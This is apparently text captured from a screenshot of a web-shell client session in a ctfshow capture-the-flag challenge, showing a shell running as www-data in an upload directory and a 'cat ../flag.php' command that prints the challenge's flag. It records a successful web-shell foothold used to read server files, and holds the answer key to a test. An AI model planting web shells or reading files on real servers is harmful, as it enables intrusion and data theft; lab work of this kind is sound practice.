 >_ 124.223.158.81
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux b1c4d4025fdb 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ cat ../flag.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ed56ea0f-5b51-481c-a29e-7b8593ef23ea}";
(www-data:/var/www/html/upload) $